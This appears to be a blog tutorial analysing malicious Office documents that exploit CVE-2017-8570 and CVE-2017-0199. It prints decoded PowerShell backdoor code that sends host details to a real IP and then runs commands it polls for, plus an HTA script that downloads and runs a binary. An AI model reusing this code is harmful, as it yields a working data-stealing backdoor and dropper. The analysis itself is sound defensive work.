Today i’ll go through with everyone on how to analyse some of the simple tricks in malicious documents.
The first example that we will go through is a ppsx file using CVE-2017-8570
SHA256 : d4b345ed6b83fe477f3b30a4f4d124284fb73c38ec918d71284f6abf48982c23
ITW filename : 0Baptist U China1.ppsx
First Submission : 2017-08-10 16:44:45
Last Submission : 2017-08-10 16:44:45
Description:
============

Trying to execute the following scriptlet, script:hxxp://104.243.34.82/jf93jf8yu98yretghw43k4i2i3i4.sct
So you might ask “But how do we normal users know that?”
So loading it up with Profiler, we select “ppt/slides/_rels/slide1.xml.rels” and we can see the following image.
So now let’s inspect the contents of jf93jf8yu98yretghw43k4i2i3i4.sct
Contents of jf93jf8yu98yretghw43k4i2i3i4.sct:
=============================================
<?XML version="1.0"?>
<package>
<component id='giffile'>
<registration
description='Dummy'
progid='giffile'
version='1.00'
remotable='True'>
</registration>
<script language='JScript'>
<![CDATA[
new ActiveXObject('WScript.shell').exec('%SystemRoot%/system32/WindowsPowerShell/v1.0/powershell.exe -windowstyle hidden -enc SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACAAJAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAgACgAJAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBEAGUAZgBsAGEAdABlAFMAdAByAGUAYQBtACAAKAAkACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACAAKAAsACQAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAdABWAFoAdABiADkAcABJAEUAUAA1AGUAcQBmADkAaABoAE4ARABaAHEATABHAEIAbABLAHMAaQBJAGkAbwBsAEoATABtAGcAQwAwAGwAMABKAHEAbAAwAGEAWABSAGQAdgBHAFAAWQB3ADkANwBsADEAbQBzAEkAegBlAFcALwAzADYAeAB0AFcAagBEAHAASwBhADMAVQBGAFoASgAzADUAMwAxADIAWgBwADgAaAB5AG0AUgBvAGgASgBLAEEATQBsAFEAYwAzAFQAcAByAFAATAA1ACsAQgBiAFQAcQBZACsAaABCAHIAVgBZAGUAUQBqAHEAMAB5AGoAMgAzAGoASgBtAEkANAB3AFMAVABWAGEAUQBGAFMAbAA3AHoAUgA2AG8ALwBaAGYAcABJAGEANwBaAHkARwA2AFUAZwAyADYAYgBDAHYAeABBAHAAagBTAHkAYwBlAG0AcgA4AE4ANABZAEcAdgBMAGwAVwBJAGEAWQBwAGwARAA1AEwAdgAyADkANgBjAEIAZQBTADMAcgAxADcATgAxADQAWgB2AEMAOABPADkAYgAvAEEARwB6ADgAbwBUAFEASABjADEAYwBQADcAeABvAFoASwBhAEYAWABhAFgAdwBrAGkAQQBwAGUASQBIAHYANABEADcAVQA0AEQASABvAHYAdwBuAHcAcQBCADgAbABOAEgAbwB0ADAARgBxADkAUgBnADQAbwAvAHcAdwBmAGkAbgA5AGcAcQBFAG4ATgB4ADMAdQB6AGQAUwAyAE8AdgB3AGYAMABOAHoAVABCAEcAawBiAG4AMgA4AFQAaQBxAEMAMwBsADEAZgB5AFEAVgBxAFEANABJAGoAZABjAHgAUwBmAE4AYwBKAGoAQwBaAE4AdAA0ADYAbABtAEUAYQBUAGEAVQBuAFMAcgAxACsAUgB2AHoAbwBqAFgAOAA2ADUAUwBvADEAawBDAFQAcAA3AHoAbABWAHcAdQBkADcAYwBvAGsANgBwAEEAUABsACsAeQBHAFEAVwBzAFoAQgBVAFUAZQBjAEUAYwBoAFMASgBDAFcAMgBQAE0AeABGAHoAcwA1AHEAVABEAGoAaAAvADQARQBSAFEAMgBCAHIANQAxAFYATABtAGsAaABzAFUAUABXAEYAUwBmAEcAYQBtAHMASABtAHQARgBjADkAQwBNAHoAaQBoAC8AVQBDAG0AaABzAFgAeABDAFQATwA1AGwAYwBBAHcAYgBVAFkAaQBEADYAUABpAGUARQBpADUAeAAvAFEAZAA1AFEANgB0AEUAVgBzAGwAWgBWAG4ASABnADQAMgBRAHcAZgBrAGcASgBGAGYATAA5AEUAegBGAG4ARABSAGgAegB5AGsAdQB0AEQAegB2AEYAVQA1AE8AYwBDAEYAQwBhADYAaQBmAHgAZABhAEYAVgBiAHcAWgBiAEIAeABzAEYASAA4AHEAbQBmAHUAYQByAGwASQBSAHMAbgBpAEkAaQBkAEkAcgB5AHoAeABhAE0AQgBHAHoAYwBZAHcAVgBGAGgAQgB2AHkAQgA1AHUAaABUAGIAWgBzAC8ASQBWAGoAbgBPAFQASQBxAC8AUwByAHQAbQBFADYAbgBZAG0AWQB1AHYANwBSAEMAVgBNAFMASgB2AEYAaABaAG8AbwBHAGEAQgBlADUARQBtAGMASwB4AE8ASgBCADkAcABjAG8AbABrAHEAUABUAHYAaQBiAEcANQBzAHUAbABSAFoAKwAwAHIAUwBQAEcAYwBoAEkAKwBYAGoAQQAwAEwAegA3AEEAcgA2AHcAUwAwADAAQQAyAG8AeQB1AGUAagAyAFYAVABMAFAAUwBOADYAVwBuAE4ANQBBAGcARABIADEAdgBuAGQAVgBQAG8ARgBnAEoAdQBiAFEASgBuAHIAWgBWAEcAZABhAEoAWgA1AFYAOQA4ADYAUgAwAFMAWABTAE0AeQBMAG0AVgBXAGEAOABvAHMAZABLAG4AegBYAEsAUgB0AHQAdQBnAHMAcgBxAFEAZwAzAGUARgBJADYAdABTAEoARQBUAFUAVwBvAGYAdAArAGgANQBNAEgAUQBlAGsAegAzADcATwBpADUAeAB1AFEANgBwAGYAQgBPAFUAcgBQADgAQgB4AC8AMgBZAEgAcgBpAHgAVQBuADQAUgBVAE8AbwB6AHoAbAAwAG4ASQB5AE0AZQBtAHgAQQB2AGIANQBqAFAAaABBAGUAcwBlAGUAQwAzAHcAQQAwAHAAWAArAG8ALwBxAHMAQQBoAEQASQBQAEIASwBSAEQAMQBFAE0AcABPAGcAYwBzAFIAdgBQAFAAYgBoAHoARABTAGcAcABOAHkAcwArAE8AMwBHAGsANgBqAHoARwBxAE4AUQB2AGEAMQBrAGMATwBiAGUAYQB3AFkATAA5ADkAVwBiAFcAcgBNAHYATgB0AHMAdABsAHMAZABmADcALwB6ADEAbgAvAGIAOABRAC8AMgB1AHcAZQB0AGcAMQBaAHQARAB3AG8ATgBYAGsATABXAGMAawBvAEYASgBRAGcAdwBPAHMATQAxAG4AcQBXADIARQA3ADAAMABSAHAAeQBEAGwAMgBLAG8ASgBFAC8AaAAxAHoAVwA4AC8AZAB6AGMAdgB1AEEATgBPAFQAcABSAFMALwBtAHkAcgBFAHIARgBIAE0AeAA0AEQAbQBZAEUATAAvAEEASQBGAEwAbwBSAE0AawBOADQAZwBrAEkAQwA0AHgAUQAzAEkAVABUAFgAdwBGAHoARAA4AFgAcgBlADcANABPAEwAaQArAEUAcABiAFIAeQByAFAAUwBZAEUAbgBxADEAQgBjAEsAMgA5AG8AZgB3AEYANAB1AHQAWQBJAFUAWQBXAE0ASwAvAFYARQBuAFUAdwB4AFQAZwBtADkATwB1AFQATABZAE4AdQB3AHoALwBpAFAAQQBpADEAbQBCAHUAMwBZAHMAbQB1AGEANgBaAFoAQQBuAGEAMAA3AFAASwBpAGIAOAA2AGYANgB0AHEAYQBSAHoAdgBNAGoAZgBtADAAdwAzAHYAcAB2AE4AcABSAC8ASwBIADUAOQBVAHoAYwAzAHoAdgBQAG4AcwBsAHUAZQA3ADUAVgAxAC8ALwBPAHUAKwByADYAQgB2AGsASAA1ACsARwBPAG0AWgBmAE4AeAArAHIAYQBtAEoAYwB2AGkARABmAHYAQgBUAGQATQBPAEQAUgBEAGkANAAvADcAbgA5ADUALwArAHEAVwA5AEIAWgBNAE4AbgB6ADcASgBjADYAWABOAEwAMgBjAFgASAA1ADIAUAB6AGgAbwBmAHQAdwBDAGIAawBCAE4ANgB2AGYAYwBGAHEAagBJAHIAUwBCAEQAcgBsAE4AQwA1AFkANQB0AHYAZwBGAGoANABuAEgATgA4AEMAZABiAHUAYQB2ADEAOABmAEsAcgA0ACsAdwA3AG8ANQBSAFUATABUAHoAawBlAEgATwBsAEoAbABwAEMAVAAzAFoAcgBYAHAAMAB6AHkATwBJAGYARAB5AEQAKwBtAGYAeQA1AHkASQBCAGQAcQBoAHAAdgBGACsAdgBwAGYAagBYADcALwBBAFEAPQA9ACcAKQApACkAKQAsACAAWwBJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ATQBvAGQAZQBdADoAOgBEAGUAYwBvAG0AcAByAGUAcwBzACkAKQAsACAAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkAOwA=');
]]>
</script>
</component>
</package>
Ok now let’s decode the base64 encoded string and see what jf93jf8yu98yretghw43k4i2i3i4.sct is trying to execute in the PowerShell script.
Base64 Decoded String:
======================
Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String('tVZtb9pIEP5eqf9hhNDZqLGBlKsiIiolJLmgC0l0Jql0aXRdvGPYw97l1msIzeW/36xtWjDpKa3UFZJ35312Zp8hymRohJKAMlQc3TprPL5+BbTqY+hBrVYeQjq0yj23jJmI4wSTVaQFSl7zR6o/ZfpIa7ZyG6Ug26bCvxApjSycemr8N4YGvLlWIaYplD5Lv296cBeS3r17N14ZvC8O9b/AGz8oTQHc1cP7xoZKaFXaXwkiApeIHv4D7U4DHovwnwqB8lNHot0Fq9Rg4o/wwfin9gqEnNx3uzdS2Ovwf0NzTBGkbn28TiqC3l1fyQVqQ4IjdcxSfNcJjCZNt46lmEaTaUnSr1+RvzojX865So1kCTp7zlVwud7cok6pAPl+yGQWsZBUUecEchSJCW2PMxFzs5qTDjh/4ERQ2Br51VLmkhsUPWFSfGamsHmtFc9CMzih/UCmhsXxCTO5lcAwbUYiD6PieEi5x/Qd5Q6tEVslZVnHg42QwfkgJFfL9EzFnDRhzykutDzvFU5OcCFCa6ifxdaFVbwZbBxsFH8qmfuarlIRsniIidIryzxaMBGzcYwVFhBvyB5uhTbZs/IVjnOTIq/SrtmE6nYmYuv7RCVMSJvFhZooGaBe5EmcKxOJB9pcolkqPTvibG5sulRZ+0rSPGchI+XjA0Lz7Ar6wS00A2oyuej2VTLPSN6WnN5AgDH1vndVPoFgJubQJnrZVGdaJZ5V986R0SXSMyLmVWa8osdKnzXKRttugsrqQg3eFI6tSJETUWoft+h5MHQekz37Oi5xuQ6pfBOUrP8Bx/2YHrixUn4RUOozzl0nIyMemxAvb5jPhAeseeC3wA0pX+o/qsAhDIPBKRD1EMpOgcsRvPPbhzDSgpNys+O3Gk6jzGqNQva1kcObeawYL99WbWrMvNtstlsdf7/z1n/b8Q/2uwetg1ZtDwoNXkLWckoFJQgwOsM1nqW2E700RpyDl2KoJE/h1zW8/dzcvuANOTpRS/myrErFHMx4DmYEL/AIFLoRMkN4gkIC4xQ3ITTXwFzD8Xre74OLi+EpbRyrPSYEnq1BcK29ofwF4utYIUYWMK/VEnUwxTgm9OuTLYNuwz/iPAi1mBu3Ysmua6ZZAna07PKib86f6tqaRzvMjfm0w3vpvNpR/KH59Uzc3zvPnslue75V1//Ou+r6BvkH5+GOmZfNx+ramJcviDfvBTdMODRDi4/7n95/+qW9BZMNnz7Jc6XNL2cXH52PzhoftwCbkBN6vfcFqjIrSBDrlNC5Y5tvgFj4nHN8Cdbuav18fKr4+w7o5RULTzkeHOlJlpCT3ZrXp0zyOIfDyD+mfy5yIBdqhpvF+vpfjX7/AQ==')))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();
After decoding and decompressing, the string looks like the following:
Base64 decoded and decompressed String:
=======================================
function encode($a){
$b = ""
$c = 0
$d = "killmemyfriend".ToCharArray()
$a.ToCharArray() | foreach-object -process {
$b += [char]([byte][char]$_ -bxor $d[$c])
$c += 1
if ($c -eq 14) {$c = 0}
}
$e = [System.Text.Encoding]::Unicode.GetBytes($b)
$f =[Convert]::ToBase64String($e)
return $f
}
$a = 'Hostname','OSName','OSVersion','OSManufacturer','OSConfig','Buildtype', 'RegisteredOwner','RegisteredOrganization','ProductID','InstallDate', 'StartTime','Manufactu
rer','Model','Type','Processor','BIOSVersion', 'WindowsFolder' ,'SystemFolder','StartDevice','Culture', 'UICulture', 'TimeZone','PhysicalMemory', 'AvailablePhysicalMemory
' , 'MaxVirtualMemory', 'AvailableVirtualMemory','UsedVirtualMemory','PagingFile','Domain' ,'LogonServer','Hotfix','NetworkAdapter'
$b = systeminfo.exe /FO CSV /S $env:ComputerName | Select-Object -Skip 1 | ConvertFrom-CSV -Header $a | Out-String
$b = "Username : " + $env:UserDomain + "\" + $env:UserName + $b
$c = New-Object System.Net.WebClient
$c.Headers.add('user-agent','Mozilla/8.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0)')
$b = encode($b)
$c.UploadString("http://104.243.34.82:8080", $b)
$d = ""
while ($true){
start-sleep -seconds 5
$c.Headers.add('user-agent','Mozilla/8.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0)')
$e = $c.DownloadString("http://104.243.34.82:8080")
if ($d -eq $e) { continue }
else {
if ($e -eq '-=-KILLME-=-') { break }
else{
$d = $e
$f = [PowerShell]::Create().AddScript({
Param ($a)
function encode($a){
$b = ""
$c = 0
$d = "killmemyfriend".ToCharArray()
$a.ToCharArray() | foreach-object -process {
$b += [char]([byte][char]$_ -bxor $d[$c])
$c += 1
if ($c -eq 14) {$c = 0}
}
$e = [System.Text.Encoding]::Unicode.GetBytes($b)
$f =[Convert]::ToBase64String($e)
return $f
}
$b = (cmd /c $a 2`>`&1 | Out-String).trim()
$c = $env:UserDomain + '\' + $env:ComputerName + " ==> " + $a + ' : ' + $b
$d = encode($c)
$e = New-Object System.Net.WebClient
$e.Headers.add('user-agent','Mozilla/8.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0)')
$e.UploadString("http://104.243.34.82:8080", $d)
}).AddArgument($e)
$handle = $f.BeginInvoke()
}
}
}
As we can see from the code snippet,it will send back data about the victims’ machine and send it back to hxxp://104.243.34.82:8080
After that it will fetch instructions from hxxp://104.243.34.82:8080
If we were to execute the following curl command:
[jacob@home tmp]$ curl -A "Mozilla/8.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0)" hxxp://104.243.34.82:8080 [jacob@home tmp]$ dir
We can see, it’s trying to run a “dir” command on the victims’ machine and send back the data.
Ok let’s move on to another sample.
The next example that we will go through is a docx file using CVE-2017-0199
SHA256 : db20e146714121fa02d24a7de2ee0132052e0202856396c95e191453badf7239
ITW filename : Payment_Advice.docx
First Submission : 2017-08-10 07:59:50
Last Submission : 2017-08-10 07:59:50
Description:
============
So let’s load this file with Profiler again and we can see the following image.

As we can see here:
<Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="hxxps://a.pomf.cat/xhiuyr.doc" TargetMode="External"/>
There is an externally linked OLE Object located at, hxxps://a.pomf.cat/xhiuyr.doc
So let’s download this file.
SHA256 : 659CD31DAB50248F741C822C2641B65B5314DB043BFADDE32CD9051AF3FC5FE4
ITW filename : xhiuyr.doc
Ok, so this file is not uploaded to VirusTotal yet.
Never mind, let’s load it with Profiler again. We can see that it’s trying to download and execute the binary from hxxps://a.pomf.cat/kzwhhg.exe

Let’s go through another docx file using CVE-2017-0199
SHA256 : f0f6a33e779ebc2ee9553cf413fc93d4236aefb970fd4a4435b45957f0799d9a
ITW filename : BL_INV#086395_PL.docx
First Submission : 2017-08-09 10:50:30
Last Submission : 2017-08-09 10:50:30
Description:
============
So let’s load this file with Profiler again and we can see the following image.

As we can see here:
<Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="hxxp://uploads.shanatan.moe/yytvit.doc" TargetMode="External"/>
There is an externally linked OLE Object located at, hxxp://uploads.shanatan.moe/yytvit.doc
So let’s download that as well.
SHA256 : 98ccf03a2fea4984ffe71acd2326e1f7533db78e4f487149daf08ea0935c1534
ITW filename : yytvit.doc
First Submission : 2017-08-03 12:46:47
Last Submission : 2017-08-09 03:11:53
Again, we can load it with Profiler and we can see that this is another CVE-2017-0199 file.

This time round, it’s downloading from hxxps://i.memenet.org/wfedgl.hta
Using curl command, we can see that the wfedgl.hta contains a JavaScript.
< HTTP/1.1 200 OK
< Date: Fri, 11 Aug 2017 06:29:02 GMT
< Server: Apache/2.4.10 (Debian)
< Last-Modified: Wed, 02 Aug 2017 21:46:14 GMT
< ETag: "217-555cc31718c72"
< Accept-Ranges: bytes
< Content-Length: 535
< Content-Type: application/hta
<
<script language=javascript>document.write(unescape('%3Chtml%3E%0A%3Cbody%3E%0A%3Cscript%20type%3D%22text/vbscript%22%3E%0Aset%20shhh%20%3D%20CreateObject%28%22WScript.Shell%22%29%0A%20%20%20Dim%20var1%0A%20%20%20%20var1%20%3D%20%22PowerShell%20%28New-Object%20System.Net.WebClient%29.DownloadFile%28%27hxxp%3A//uploads.shanatan.moe/wzglvz.exe%27%2C%27%25temp%25%5Csvchost32.exe%27%29%3BStart-Process%20%27%25temp%25%5Csvchost32.exe%27%22%0A%09%0A%09%0A%20%20%20%20shhh.run%20var1%2C%20vbHide%0Aself.close%0A%3C/script%3E'))</script>
Now let’s do url decoding of the string and we should get back this.
So it’s trying to execute PowerShell and download the malicious binary from hxxp://uploads.shanatan.moe/wzglvz.exe
<script language=javascript>document.write(unescape('<html>
<body>
<script type="text/vbscript">
set shhh = CreateObject("WScript.Shell")
Dim var1
var1 = "PowerShell (New-Object System.Net.WebClient).DownloadFile('hxxp://uploads.shanatan.moe/wzglvz.exe','%temp%\svchost32.exe');Start-Process '%temp%\svchost32.exe'"
shhh.run var1, vbHide
self.close
</script>’))</script>
The next example that we will go through is a docx file using CVE-2017-0199
SHA256 : b26da51a70618b68a479e21bce499c20d4b280d7c79aa6b054da82c747ccfba1
ITW filename : sample.pptx
First Submission : 2017-08-07 11:05:38
Last Submission : 2017-08-07 11:05:38
Description:
============
Loading up on Profiler, we can see that the sample is trying to abuse the mouseover feature of PowerPoint to launch commands.
This is basically done by using the ppaction:// protocol to launch a commands.
